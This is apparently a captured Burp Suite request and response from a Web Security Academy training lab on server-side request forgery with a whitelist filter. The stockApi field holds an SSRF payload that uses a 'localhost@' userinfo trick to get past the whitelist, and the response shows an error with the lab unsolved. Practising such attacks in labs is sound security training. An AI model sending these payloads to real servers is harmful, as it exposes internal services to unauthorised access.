 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net
3 Cookie: session=5to08bgrIpEsm41ZwX4rYuxwtimL0T6c
4 Content-Length: 49
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net/product?productId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost@stock.weliketoshop.net/
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-
based input filter
Back to lab home
Back to lab description
LAB Not solved
Internal Server Error
Could not connect to external stock check service